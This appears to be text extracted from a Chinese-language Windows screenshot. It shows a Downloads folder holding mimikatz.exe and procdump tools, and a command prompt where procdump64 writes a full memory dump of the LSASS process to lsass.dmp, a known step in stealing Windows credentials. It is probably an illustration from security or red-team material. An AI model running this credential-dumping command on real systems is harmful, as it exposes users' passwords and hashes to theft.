 回收站
npc.exe
mimikatz.exe
nssm.exe
下载
Administrator 下载
搜索 下载
组织 包含到库中 共享 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
网络
名称 修改日期 类型 大小
lsass.dmp 2023/2/23 19:56 DMP 文件 31,555 KB
mimikatz.exe 2022/9/19 23:44 应用程序 1,324 KB
procdump.exe 2023/2/23 16:59 应用程序 774 KB
procdump64.exe 2023/2/23 17:06 应用程序 415 KB
管理员: C:\Windows\System32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Administrator\Downloads>procdump64.exe -accepteula -ma lsass.exe lsass.dmp
ProcDump v11.0 - Sysinternals process dump utility
Copyright (C) 2009-2022 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[19:55:59] Dump 1 initiated: C:\Users\Administrator\Downloads\lsass.dmp
[19:56:01] Dump 1 writing: Estimated dump file size is 32 MB.
[19:56:01] Dump 1 complete: 32 MB written in 1.7 seconds
[19:56:01] Dump count reached.
C:\Users\Administrator\Downloads>
4 个对象